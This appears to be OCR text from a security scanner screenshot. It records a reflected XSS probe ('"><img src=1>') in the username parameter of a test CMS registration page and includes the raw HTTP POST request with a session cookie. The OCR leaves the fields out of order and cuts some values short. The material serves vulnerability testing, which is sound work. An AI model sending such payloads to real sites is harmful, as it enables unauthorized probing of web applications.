 Position body
ParamKey username
ParamValue ynmdmuyieohkaeeukjjq
Payload "><img src=1>
POST /testcms/registration.php HTTP/1.1
Host: 192.168.52.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/7
Content-Length: 162
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Request
Content-Type: application/x-www-form-urlencoded
Cookie: key=value; PHPSESSID=eca7d24f0j1hv7rj2m27frrish
Accept-Encoding: gzip
白帽hub
email=sample%40email.tst&fname=joNkFoJM&lname=joNkFoJM&password1=g00dPa%24%24w0rD&password2=g00dPa%24%24w0r